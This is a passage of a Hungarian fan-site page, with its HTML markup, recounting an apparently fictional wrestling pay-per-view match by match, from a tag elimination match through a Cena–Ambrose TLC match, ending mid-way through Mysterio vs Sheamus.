Chokelsline után bead egy Drop Kick-et majd egy Bulldogot &eacute;s a sarokból egy
Drop Kick-et, majd ráfekszik: 1...2! De kettőn&eacute;l kiszabadul de nem hagyta abba
a támadást bevitt egy German Suplexet &eacute;s k&eacute;szült volna bevinni egy Superplexet
de nem sikerült &eacute;s egy Samoan Drop-al fordított, majd bepacsizta a viperát
Randy Ortont aki kiosztott neki egy Powerslamet majd egy DDT majd k&eacute;szült az
RKO-ra de ekkor váratlanul megszólal The Undertaker zen&eacute;je!!!!!! A tömeg őrűlten
kezdi skandálni hogy OMG!!! de nem jön senki, &eacute;s ez pont el&eacute;g idő arra hogy Rollins
bepacsizza Reings-et aki kioszt neki egy Speart majd ráfekszik: 1...2...3!!!
Így tehát a második kieső Randy Orton! Majd látva Big E Langston a helyzet&eacute;t
őrülten megtámadná Reings-et, aki kikerüli a támadást majd kioszt egy Speart
Langstonnak majd bepacsizza Rollins-t aki pedig beadja neki a God's Last Gift-
tet &eacute;s v&eacute;gül bepacsizta az óriás Khalit aki v&eacute;gül beadta neki a W.M.D-t ezzel
teljesen kiv&eacute;gezve Big E-t &eacute;s ráfekszik fogja a lábát: 1...2...3!!!<br> </span><span style="font-family: Arial; font-size: 12pt;">Így a m&eacute;rkőz&eacute;s győztesei Seth Rollins, Roman Reings, &eacute;s &nbsp;The Geat Khali!</span></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><font face="Arial" size="3"><!--IMG4--><a href="http://wwepankratornev.ucoz.hu/_si/1/44635311.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s44635311.jpg" align="" /></a><!--IMG4--><!--IMG14--><a href="http://wwepankratornev.ucoz.hu/_si/1/77745106.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s77745106.jpg" align="" /></a><!--IMG14--></font><font face="Arial" size="3"><!--IMG15--><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/20541855.jpg" align="" /><!--IMG15--></font></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><font face="Arial" size="3"><br></font> <span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<br></o:p></span><span style="font-family: Arial; font-size: 12pt;">Cm Punk vs The Rock Sz&eacute;k meccs:<br></span><span style="font-family: Arial; font-size: 12pt;">Mielőtt elkezdődött volna a meccs mind ketten megfogtak egy-egy sz&eacute;ket
&eacute;s elindult a meccs! Ebből a sz&eacute;kes harcból Punk jött ki jobban &eacute;s többször is
ráütött a hátára vele majd kem&eacute;nyen megdolgozza vele a hasát is majd a v&eacute;g&eacute;re
nem maradhatott ki a feje sem, de The Rock mind ezeket túl&eacute;lte &eacute;s beadott neki
egy DDT a sz&eacute;kre majd ráfeküdt 1...2!!! De valahogyan kettő &eacute;s f&eacute;ln&eacute;l m&eacute;g
felrántotta a vállát!!! Thr Rock sem akarta elhinni hogy ezt hogyan csinálta de
nem hagyta annyiban a támadásait &eacute;s mostmár az ő kez&eacute;ben van az ac&eacute;lsz&eacute;k amivel
el&eacute;g sokat rásuhintott a hátára vele majd egy nagyon dulva jelenetre k&eacute;szült
vele hiszen a sz&eacute;ket ráfogatta a lábára &eacute;s k&eacute;szült eltörni a lábát, de Punknak
m&eacute;g az utólsó utáni percben sikerült elkúsznia onnan majd lendületbe jött,
egy-k&eacute;t Chokesline után jött a Bulldog majd egy Neckbreacker &eacute;s mászott a
sarokba ahol egy sz&eacute;k volt a kez&eacute;be &eacute;s ugrott rá The Rock-ra majd k&eacute;szült a
GTS-re de ezt Rock megfordította egy ock Bottom-mal majd ráfeküdt 1...2!!! De
valahogy az utolsó utáni pillanatban kiszabadult, de hogyan is csinálta? Ezt
k&eacute;rdezi Rock, majd bead Punk-nak egy Samoan Drop-ot &eacute;s k&eacute;szült volna beadni
neki a People's Elbow-t de ezt Punk fordította egy GTS-el de nem volt ereje
ráfeküdni &eacute;s támadt egy őrült ötlete neki is, hiszen az ac&eacute;lsz&eacute;ket befogta The
Rock nyakába &eacute;s elkapta vele az Anaconda Vise-al amiből nem volt más lehetős&eacute;ge
csak hogy kopogjon!<br> </span><span style="font-family: Arial; font-size: 12pt;">A m&eacute;rkőz&eacute;s győztese feladással Cm Punk!<br></span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<!--IMG5--><a href="http://wwepankratornev.ucoz.hu/_si/1/96322622.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s96322622.jpg" align="" /></a><!--IMG5--></o:p></span></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p><br></o:p></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">Majd ism&eacute;t kapcsolunk a Backtage-ba ahol az Új Intercontinental Bajnok
áll maga Y2J Cris Jericho! Aki azt mondja, hogy nagyszerű &eacute;rz&eacute;s itt állni a
TLC-n Intercontinentális Bajnokk&eacute;nt állni &eacute;s nagyszerű &eacute;rz&eacute;s lesz sz&eacute;tverni egy
olyan balfácánt, mint Heath Sleater.<br> </span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<br></o:p></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">Chris Jericho vs Heath Sleater Interkontinentális Bajnoki meccs:<br></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">&nbsp;Lilien Garcia bejelenti az új
Intercontinentális Bajnokot Chris Jerinchot, akit hatalmas ováció fogad majd
jött a kihívója Heath Slater &eacute;s máris elkezdődött a meccs: Ez a meccs sem volt
túlságosan is hosszú hiszen hiába irányított Sleater &eacute;s voltak jó mozdulatai de
Jericho hamar megtudta fordítani a meccset &eacute;s bevitte neki a Codebreaker-t majd
ráfeküdt: 1...2...3!!!<br></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">A m&eacute;rkőz&eacute;s győztese &eacute;s továbbra is Interkontinentális bajnok Chris
Jericho!<br> </span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<!--IMG6--><a href="http://wwepankratornev.ucoz.hu/_si/1/89202246.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s89202246.jpg" align="" /></a><!--IMG6--></o:p></span></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p><br></o:p></span><span style="font-family: Arial; font-size: 12pt;">Majd a meccs után &eacute;rkezett Undertaker aki nem támadta meg Jerichot
hanem a rámpán n&eacute;ztek farkasszemet egymással &eacute;s nem maradhatott ki a v&eacute;g&eacute;n az
sem hogy Jericho az övet míg az Undertaker pedig az IC MITB táskát emelje fel
az &eacute;gbe.</span></span></div><div><span style="font-family: Arial; font-size: 12pt; background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><br></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;"><br></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">Aj Lee vs Nikki Bella Díva bajnoki meccs:<br></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">Aj kerül föl&eacute;nybe &eacute;s bead egy DDT-t, majd a sarokbol egy elbow-t.Aj
nem fekszik rá hanem körbe ugrálja a ringben Brie-t. Amikor Brie feláll Aj bead
neki egy Clothesline-t &eacute;s befogja egy Lebell Lock-ba. Brie mászik a köt&eacute;l fele
de Aj visza huzza köz&eacute;pre majd ujjra befogja. De ekkor Brie átforditja 1...2.
de Aj kitör.Aj befogná a Belck Window-ba, de Brie elhajol &eacute;s jönne egy K2-vel
de Aj is elhajol &eacute;s hátulrol Roll Up Pin 1...2...3!<br></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">A m&eacute;rkőz&eacute;s győztese &eacute;s továbbra is Díva bajnok Aj Lee!<br></span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<!--IMG7--><a href="http://wwepankratornev.ucoz.hu/_si/1/61333871.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s61333871.jpg" align="" /></a><!--IMG7--></o:p></span></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p><br></o:p></span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<br></o:p></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">Ryback vs John Morrison Asztal meccs:<br></span><span style="font-family: Arial; font-size: 12pt;">Mielőtt
elkezdődne a m&eacute;rkőz&eacute;s, láthatunk egy hosszú visszatekint&eacute;st. Láthatjuk a Hell
in a Cell-t &eacute;s azt is, ahogy John Morrison kijön a kórházból &eacute;s azonnal az
edzőterembe, megy. Megn&eacute;zhetjük azt is, ahogyan Morrison a visszat&eacute;r&eacute;se óta
milyen elszántsággal küzd &eacute;s azt is, hogy nem adta fel. Ryback azonban csak
aprított, aprított, &eacute;s aprított. Most egy az egyben egy asztal meccsen
küzdhetnek meg. Meg&eacute;rkezik a szörny Rbyack &eacute;s őt követi John Morrison is, akit
hatalmas ováció fogad. Megszólal a gong, &eacute;s kezdet&eacute;t veszi a m&eacute;rkőz&eacute;s. Morrison
azonnal magabiztosan nekiugrik Ryback-nek &eacute;s a sarokba, löki. Ott pedig bead
neki egy hatalmas Superplex-et. Morrison rendkívül kem&eacute;nyen kezdi a m&eacute;rkőz&eacute;st.
Morrison ezt követően kilöki Ryback-et a ringből &eacute;s felső köt&eacute;lről elrugaszkodva,
rá ugrik a szörnyre. Ryback gyakorlatilag a meccsen m&eacute;g semmit sem tudott tenni
Morrison ellen. Morrison most fel állít egy asztalt &eacute;s beadna rá egy Suplex-et,
de Ryback v&eacute;gre fordít &eacute;s Morrison háta a kem&eacute;ny betonon csattan. Morrison most
egy kicsit talán arrább hagy ebből a brutalitásból. Ryback nagyon kem&eacute;nyen
ossza Morrison-t, majd pedig egyenesen belöki a közöns&eacute;ghez. Ryback ezt követőn
elő vesz 3 db asztalt, &eacute;s mindet fel állítja. A szörny nem is sejti, hogy
eközben Morrison összeszedte magát. John Morrison a kordonról ugrik rá
Ryback-re aki, ráesik egy asztalra. Morrison ezt kihasználva felmászik a
sarokba, &eacute;s ráugrana Ryback-re, ám utóbbi elkapja &eacute;s rádobná a másik asztalra.
Morrison azonban fejbe rúgja Ryback-et, így megmenekül. Morrison most ököllel
kezdi el ütlegelni a fenevad Ryback-et. Ryback már alig bír mozogni, ism&eacute;t
kem&eacute;ny meccset produkálnak. Morrison addig üti a szörny Ryback-et m&eacute;g az, rá
nem ájul az asztalra. Ryback nem bírja tovább kidől Morrison-nak ez azonban m&eacute;g
mindig nem el&eacute;g elkezdi sorozni Ryback-et m&eacute;g mindig, majd pedig bead neki egy
hatalmas White Noise-t a ringen kívül a betonon. Ryback úgy fest teljesen
elveszítette az eszm&eacute;let&eacute;t. Morrison ezt kihasználva egy el&eacute;gg&eacute; brutális
mozdulatra szánja el magát egy Starship Paint-el próbálkozik meg a ringből
kifel&eacute;. Ryback azonban m&eacute;g időben kapcsol &eacute;s nem, hogy ő leszáll az asztalról
de, azt m&eacute;g el is veszi onnan, így Morrison hatalmas hasast dob a kőkem&eacute;ny
betonra. Ryback ekkor felállítja John-t &eacute;s beadna neki rá egy hatalmas
Powerbomb-ot, ám Morrison leugrik &eacute;s egy Sweet Shin Music-al, az asztalra küldi
Ryback-et. Morrison ekkor m&eacute;g fel állítja az asztalról Ryback-et &eacute;s bead neki
egy hatalmas GTS-t is. Morrison felmászik a sarokba, &eacute;s azt kiabálja, hogy
„Morrison Bomb” majd pedig egy pörgő mozdulattal rá ugrik Ryback-re, amivel
szíven könyököli &eacute;s az asztal sz&eacute;ttörik.<br></span><span style="font-family: Arial; font-size: 12pt;">A m&eacute;rkőz&eacute;s
győztese John Morrison!<br></span><font face="Arial">&nbsp;<!--IMG8--><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/08601079.jpg" align="" /><!--IMG8--></font></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><font face="Arial"><br></font><span style="font-family: Arial;">&nbsp;<br></span><span style="font-family: Arial; font-size: 12pt;">Kaitlyn vs Kelly
Kelly NXT Női bajnoki meccs:<br></span><span style="font-family: Arial; font-size: 12pt;">Meg&eacute;rkezik Kelly
Kelly, a volt Díva bajnok őt pedig követi az NXT Női bajnok Kaitlyn. A bíró
felemeli az övet, majd pedig megütteti a gongot &eacute;s kezdet&eacute;t veszi a m&eacute;rkőz&eacute;s.
Kaitlyn &eacute;s Kelly Kelly egy kis hátrálás után egymásnak esnek. Kaitlyn bead egy
hatalmas Boom Drop-ot. Kaitlyn ezt követően Kelly fej&eacute;t elkezdi verni a ring
aljába. Kaitlyn felmászik a ring sarkában, &eacute;s rá ugrik Kelly Kelly-re, majd
pedig ráfekszik PIN 1…2..de Kelly Kelly felrántja a vállát. Kaitlyn mosolyog
majd pedig elrugaszkodik a köt&eacute;lről &eacute;s ledönten&eacute; Kelly-t ám, a volt Díva bajnok
fordít egy DDT-vel, majd pedig rá fekszik, PIN 1…de Kaitlyn m&eacute;g 2 előtt
felrántja a vállát. Kelly Kelly kigurul a ringből pihenni, ám Kaitlyn egy
pillanatra sem pihen fel áll &eacute;s a felső &eacute;s köz&eacute;pső köt&eacute;l, között kiugrik &eacute;s
egyenesen fejbe találja Kelly Kelly-t. Kaitlyn is &eacute;s Kelly Kelly is a ringen
kívül a bíró pedig számol, 1…2…3…4…5…6…7…8 mikor Kaitlyn nagy nehezen fel áll
&eacute;s visszalöki a ringbe Kelly-t. Kaitlyn ott bead egy hatalmas Five Knuckle
Shuffle-t, majd pedig egy Spear-t &eacute;s rá fekszik, PIN 1…2…de Kelly Kelly az
utolsó pillanatban felrántja a vállát! Hihetetlen! Kaitlyn nem hiszi el, hogy
ez után Kelly fel tudott kelni, így rá fekszik m&eacute;g egyszer PIN 1…de Kelly
fordít PIN 1…2…de Kaitlyn az utolsó pillanatban felrántja a vállát. Kelly Kelly
beadna Kaitlyn-nek egy K-2-t de Kaitlyn fordít egy White Noise-al majd pedig
bead egy Spear-t &eacute;s rá fekszik Kelly Kelly-re, PIN 1…2…3!<br></span><span style="font-family: Arial; font-size: 12pt;">A m&eacute;rkőz&eacute;s
győztese &eacute;s továbbra is NXT Női bajnok, Kaitlyn!<br></span><font face="Arial">&nbsp;<!--IMG9--><a href="http://wwepankratornev.ucoz.hu/_si/1/68506901.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s68506901.jpg" align="" /></a><!--IMG9--></font><br><span style="font-family: Arial;">&nbsp;<br></span><span style="font-family: Arial; font-size: 12pt;">The Undertaker
&amp; Kane vs Alberto Del Rio &amp; Alex Riley Tag-team bajnoki meccs:<br></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">Kane &eacute;s Rio kezdenek. Kane kerül föl&eacute;nybe, &eacute;s kem&eacute;ny üt&eacute;seket m&eacute;r
Delrio fej&eacute;re majd kioszt egy Clothesline-t. Kane bepacsizza Taker-t &eacute;s beadnak
egy Double Suplex-et. Taker ráfekszik 1...2 de Delrio kitör.Taker belöki a
sarokba &eacute;s kem&eacute;ny üt&eacute;seket m&eacute;r rá, majd bead egy Old School-t. Taker bead na
egy Chokeslam-et, de Delrio viszatámad egy Enzugirivel. Mindketten a földön
fekszenek. A biro számol 1...2...3...4...5...6...7 de ekkor Rio bepacsizza
Alex-et. de akor Taker is bepacsizza Kane-t. Kane kioszt egy Clothesline-t majd
Egy oldaldobást. Ráfekszik 1...2.. de Alex kitör. Kane bead egy DDT-t &eacute;s mászik
a sarokba akonnak kioszt egy elbow-t.Kane odahuzza Taker-hez, majd bepacsizza.
Taker kioszt egy Neck Brakert, majd egy Spinebuster-t. Taker lelöki Delriot a ring
sz&eacute;l&eacute;röl majd bepacsi kane-t &eacute;s a ringkötelet átudorva ism&eacute;tt ledönti Rio-t.
Kane elkapja Alex-et &eacute;s ad neki egy hatalmas Chokeslam-et. Ráfekszik 1...2...3!<br></span><span style="font-family: Arial; font-size: 12pt;">A m&eacute;rkőz&eacute;s
győztesei &eacute;s az új WWE Unifed Tag-team bajnokok, Kane &eacute;s az Undertaker!<br></span><font face="Arial">&nbsp;<!--IMG10--><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/79952836.jpg" align="" /><!--IMG10--></font></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><font face="Arial"><br></font><span style="font-family: Arial;">&nbsp;<br></span><span style="font-family: Arial; font-size: 12pt;">John Cena vs
Dean Ambrose ECW bajnoki TLC meccs:<br></span><span style="font-family: Arial; font-size: 12pt;">Mielőtt
meg&eacute;rkezn&eacute;nek a felek, láthatunk egy visszatekint&eacute;st arra, hogy mik&eacute;pp jött
l&eacute;tre a meccs. Majd pedig kijön Dean Ambrose &eacute;s a közöns&eacute;g, elkezdi skandálni,
John Cena nev&eacute;t, m&eacute;g v&eacute;gül sokak öröm&eacute;re meg szólal az ECW bajnok zen&eacute;je. Cena
v&eacute;gig fut a rámpán, majd pedig magasba emeli az ECW bajnoki övet. Cena ezt
követően oda adja az övet, &eacute;s a bíró felmászik a l&eacute;trán, &eacute;s a ring föl&eacute; lógatja
azt. Ezt követően megszólal a gong, amivel megkezdődik a TLC meccs. Ezen a
meccsen lehet használni Sz&eacute;ket, L&eacute;trát &eacute;s Asztalt is, egy a l&eacute;nyeg leszedni a
ring fölül az övet.&nbsp; Ambrose &eacute;s Cena már a m&eacute;rkőz&eacute;s elej&eacute;n ökölharcba
kezdenek, amiből Cena jön ki jobban &eacute;s Cena kilöki Ambrose-t a ringből, aki
háttal neki esik a kommentátori asztalnak. Ezt követően Cena összecsukja a
kommentátori asztal mellett levő, ac&eacute;lsz&eacute;ket &eacute;s elkezdi vele ütlegelni,
Ambrose-t. Ambrose teljesen összeesik mikor Cena egy akkorát, üt Dean hátára,
hogy a sz&eacute;k sz&eacute;ttörik. Cena ezt követőn lepakolja a kommentátori asztalt, &eacute;s rá
fekteti Ambrose-t, majd pedig felmászik a sarokba, &eacute;s rá ugrik, egy Five Star
Frog Splash mozdulattal az asztal pedig sz&eacute;ttörik. Cena &eacute;s Ambrose a földön
fetrengenek, majd Cena nagy nehezen feltápászkodik, &eacute;s fel állít egy l&eacute;trát a
ring közep&eacute;n. Cena elkezd mászni az öv&eacute;rt, mikor jön Ambrose &eacute;s felborítja
Cena-t a L&eacute;trával &eacute;s Cena nagyon csúnyán, esik el. John a bordájával esik rá a
kordonra. John-nak hatalmas fájdalmai vannak, de fel áll, mert tudja, hogy nem
adhatja fel. John utána megy Ambrose-nak &eacute;s a l&eacute;tra legtetej&eacute;n, kezdenek
ökölharcba, majd pedig Cena bead Ambrose-nak egy hatalmas Superplex-et amitől
mind, a ketten kidőlnek. A bíró odamegy, hogy megn&eacute;zze jól vannak-e, mikor
Ambrose fel áll &eacute;s elővesz a ring elől egy asztalt, &eacute;s egy ac&eacute;lsz&eacute;ket. Ambrose
fel állítja az asztalt &eacute;s bead rá Cena-nak egy GTS-t amitől, John az asztalra
ájul. Ekkor Ambrose felkapja az ac&eacute;lsz&eacute;ket &eacute;s elkezdi ütlegelni az asztalon
fekvő Cena-t Ambrose, addig veri m&eacute;g Cena v&eacute;gk&eacute;pp be, nem ájul. John leesik az
asztalról &eacute;s elveszíti az eszm&eacute;let&eacute;t. Már nagyon meglátszik rajtuk a meccs.
Ambrose kifújja magát, majd pedig az elgörbült l&eacute;trára mászik fel. Ambrose
alatt nagyon mozog a l&eacute;tra &eacute;s, ahogy nyúl az öv&eacute;rt a l&eacute;tra kiborul alóla ő,
pedig nagyon rosszul esik. Cena &eacute;s Ambrose is a földön fetrengenek, &eacute;s nem
bírnak fel állni. A közöns&eacute;g elkezdi skandálni, hogy „Sz&eacute;p volt Cena! Cena
szar!”. Ezt jó sokáig skandálják m&eacute;g v&eacute;gül a k&eacute;t pankrátor, elkezd fel állni.
John Cena bedob a ringbe egy jó l&eacute;trát &eacute;s ezt Ambrose felállítja, John pedig
begurul a ringbe. Dean Ambrose nagy nehezen már felmászott a l&eacute;tra tetej&eacute;re. A
közöns&eacute;g tombol, Cena pedig a másik oldalon mászik fel. A l&eacute;tra tetej&eacute;n Ambrose
egy hatalmas üt&eacute;ssel lökn&eacute; le Cena-t, ám a bajnok nem adja fel &eacute;s vissza üt.
Ambrose ism&eacute;t bemosna egyet John-nak, ám Cena megfogja Ambrose ökl&eacute;t &eacute;s a l&eacute;tra
tetj&eacute;ről ad be egy hatalmas A.A.-t Ambrose-nak. Dean Ambrose v&eacute;gk&eacute;pp elveszíti
az erej&eacute;t John, pedig a közöns&eacute;g biztatására felmászik a l&eacute;tra tetj&eacute;re &eacute;s
leveszi az övet!<br></span><span style="font-family: Arial; font-size: 12pt;">A m&eacute;rkőz&eacute;s
győztese &eacute;s továbbra is ECW bajnok, John Cena!<br></span><font face="Arial">&nbsp;<!--IMG11--><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/20844934.jpg" align="" /><!--IMG11--></font><br><span style="font-family: Arial;">&nbsp;<br></span><span style="font-family: Arial; font-size: 12pt;">Jöjjön az est
k&eacute;t főmeccse!<br> </span><span style="font-family: Arial;">&nbsp;<br></span><span style="font-family: Arial; font-size: 12pt;">Edge vs Brock
Lesnar Neh&eacute;zsúlyú világbajnoki Sz&eacute;k meccs:<br></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">Brock kerül föl&eacute;nybe &eacute;s kibodja Edge-et a ringböl.Brock nekivágja
Edge-t az ac&eacute;l l&eacute;pcsöknek,majd kioszt egy powerbomb-ot. Brock hergeli a
közöns&eacute;get, majd viszadobja Edge-t a ringbe. Lesnar m&eacute;g bevisz egy l&eacute;trát &eacute;s
egy asztalt is a ringbe. Amikor Brock viszamászik Edge bead neki egy DDT-t.
Edge kimegy a ringböl &eacute;s bevisz egy ac&eacute;lsz&eacute;ket &eacute;s kem&eacute;nyen ütlegeli vele
Lesnart. Majd felállitja a l&eacute;trát &eacute;s az asztalt, majd az asztalra fekteti
Lesnar-t. Edge elkezd mászni a l&eacute;trára &eacute;s a tetej&eacute;röl kioszt az asztalon fekvö
Lesnarnak egy Five Stars Frog Splash-t. Pinel 1...2 de Brock felrántja a
vállát. Egde kidobja a ringböl Lesnart, &eacute;s ráakarja dobni egy batista bomb-al
öt a kommentátor asztalra, de Lesnar viszatámad &eacute;s ö dobja rá, amitöl az asztal
sz&eacute;törik. Lesnar viszadobja a ringbe majd a l&eacute;trával üti &eacute;s ráfekszik 1...2. de
Edge kitör. Lesnar felemeli a l&eacute;trát &eacute;s nekiakarja dobni Edge-nek, de ö elhajol
&eacute;s igy a birot találja el amitöl a biro elájul.Lesnar bead Edge-nek egy F5-öt
&eacute;s ráfekszik, de a biro a ring ringen kivül fekszik ájultan. Lasnar k&eacute;r egy
mikrofont &eacute;s azt kiabálja: - Jöjjön már egy másik biro!! Ekor a ringhez szalad
egy biro. Lesnar ujjra ráfekszik 1...2.. de Edge kitör.Lesnar nemhiszi el, &eacute;s
k&eacute;szül m&eacute;gegy F5-re de amikor beadná Edge leugrik a vállárol &eacute;s beadneki
hátolrol egy Zig-Zag-et. majd a sarokba áll &eacute;s jelzi a Speart amit beis
ad.Ráfekszik 1...2...3!<br></span><span style="font-family: Arial; font-size: 12pt; background-position: initial initial; background-repeat: initial initial;">A m&eacute;rkőz&eacute;s győztese, &eacute;s továbbra is Neh&eacute;zsúlyú világbajnok, Edge!<br></span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<!--IMG12--><a href="http://wwepankratornev.ucoz.hu/_si/1/94237877.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s94237877.jpg" align="" /></a><!--IMG12--></o:p></span></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p><br></o:p></span><span style="font-family: Arial; font-size: 12pt;">Rey Mysterio vs
Sheamus Neh&eacute;zsúlyú Nemzetközi bajnoki Sz&eacute;k meccs:<br></span><span style="font-family: Arial; font-size: 12pt;">Ez már itt az
est egyik főmeccse. Most is láthatunk egy visszatekint&eacute;st, ám ez csak 2 h&eacute;tre
nyúlik vissza az ES-be &eacute;s Raw-ba. Raw egyik adásán Sheamus beszólt Mysterio-nak,
majd pedig annyire elfajult a dolog köztük, hogy egy IHC bajnoki meccs lett a
v&eacute;ge. Rey Mysterio-tól már el&eacute;g nagy nevek próbálták elvenni az övet, ami
2013-ban debütált olyanok, mint pl.: Daniel Bryan, The Great Khali &eacute;s Kofi
Kingston. De senkinek sem sikerült. Sheamus többszörös Világbajnok, &eacute;s WWE
bajnok is. Ahogyan Rey Mysterio is. A Neh&eacute;zsúlyú Nemzetközi bajnoki öv a WWE 3.
főöve nem v&eacute;letlenül van ennek a meccsnek is ekkora jelentős&eacute;ge. Meg&eacute;rkezik Rey
Mysterio a bajnok, akit hatalmas szeretettel fogad a közöns&eacute;g majd pedig kijön
a Kelta harcos, Sheamus is. Bár semelyik adásban nem volt benne de a
Backstage-ben, Sheamus megállapodott Teddy Long-al, hogy csináltat egy új IHC
övet, &eacute;s ha meg nyeri ezt a meccset, az lesz az új Neh&eacute;zsúlyú Nemzetközi
bajnoki öv. A bíró bemutatja a feleket, ismerteti a szabályokat, majd pedig
kezdet&eacute;t veszi a m&eacute;rkőz&eacute;s. Sheamus &eacute;s Rey egy kis hátrálást követően egymásnak
esnek. Rey kem&eacute;nyen kezd ám Sheamus is tudja, hogy ma mindent bele kell, hogy
adjon mert különben el fog bukni. Sheamus ledönti Rey-t egy Clothesline-al,
majd pedig bead neki egy hatalmas Neckbreaker-t. Rey összeesik Sheamus, pedig
felmászik a sarokba &eacute;s mikor Rey fel áll, Sheamus ledönti vállal. A Kelta
harcos ököllel kezdi el ütlegelni a már, amúgy is földön fekvő Rey Mysterio-t.
Sheamus ezt követően megteszi, amire már mindenki várt, bedob a ringbe egy
ac&eacute;lsz&eacute;ket, &eacute;s elkezdi vele ütni Rey hátát. Mysterio próbál fel állni, de
mihelyst t&eacute;rdre áll Sheamus rácsap egy hatalmasat a hátára, az ac&eacute;lsz&eacute;kkel.
Sheamus nem hagyja, hogy Rey visszatámadjon, &eacute;s jól működik neki ez a taktika,
sőt m&eacute;g a közöns&eacute;gnek is tetszik. Elkezdik lelkesíteni a nagy feh&eacute;ret. Sheamus
ism&eacute;t a kez&eacute;be veszi az ac&eacute;lsz&eacute;ket, &eacute;s ism&eacute;t rácsap egy hatalmasat Rey hátára.
Mysterio hátán nagyon durva foltok vannak, de Sheamus továbbra is csak üti, m&eacute;g
v&eacute;gül Mysterio teljesen kidől, ekkor Sheamus ráfekszik PIN 1…2…de Rey az utolsó
pillanatban felrántja a vállát. Sheamus elmosolyodik &eacute;s jelzi a Brogur Kick-et.
Sheamus beadná, de Rey v&eacute;gre fel&eacute;led &eacute;s bead egy hatalmas Powerbomb-ot
Sheamus-nek, majd pedig a sz&eacute;thorpadt sz&eacute;ket veszi a kez&eacute;be. Rey elkezdi ütni
Sheamus-t a sz&eacute;kkel, majd pedig bead neki egy hatalmas R.M. Bulldog-ot. Rey
bedob a ringbe egy másik ac&eacute;lsz&eacute;ket, &eacute;s most ő kezdi el vele ütni a nagy
feh&eacute;ret. Sheamus próbál ellenállni, azonban Rey nem hagyja neki. Mysterio
rendkívül elszántan küzdd. A közöns&eacute;g tombol Rey viszont, csak üti, üti &eacute;s üti
Sheamus-t a sz&eacute;kkel m&eacute;g v&eacute;gül Sheamus v&eacute;gleg, össze nem esik. Ekkor Mysterio
felmászik a sarokba &eacute;s bead egy hatalmas Five Star Frog Splash-t Shemaus-nek,
majd pedig ráfekszik PIN 1…2…de Sheamus az utolsó pillanatban felrántja a
vállát! Hihetetlen! A közöns&eacute;g tombol, hatalmas meccset láthatunk az &eacute;v utolsó
PPV-j&eacute;n. Sheamus egyszerűen nem adja fel, hogy Rey sem. Mysterio ism&eacute;t bedob a
ringbe egy ac&eacute;lsz&eacute;ket. Sheamus nem bír fel kelni, így kap az alkalmon, &eacute;s rá
akar ütni, de Sheamus hirtelen kigurul a ringből. A kelta harcos neki dől a
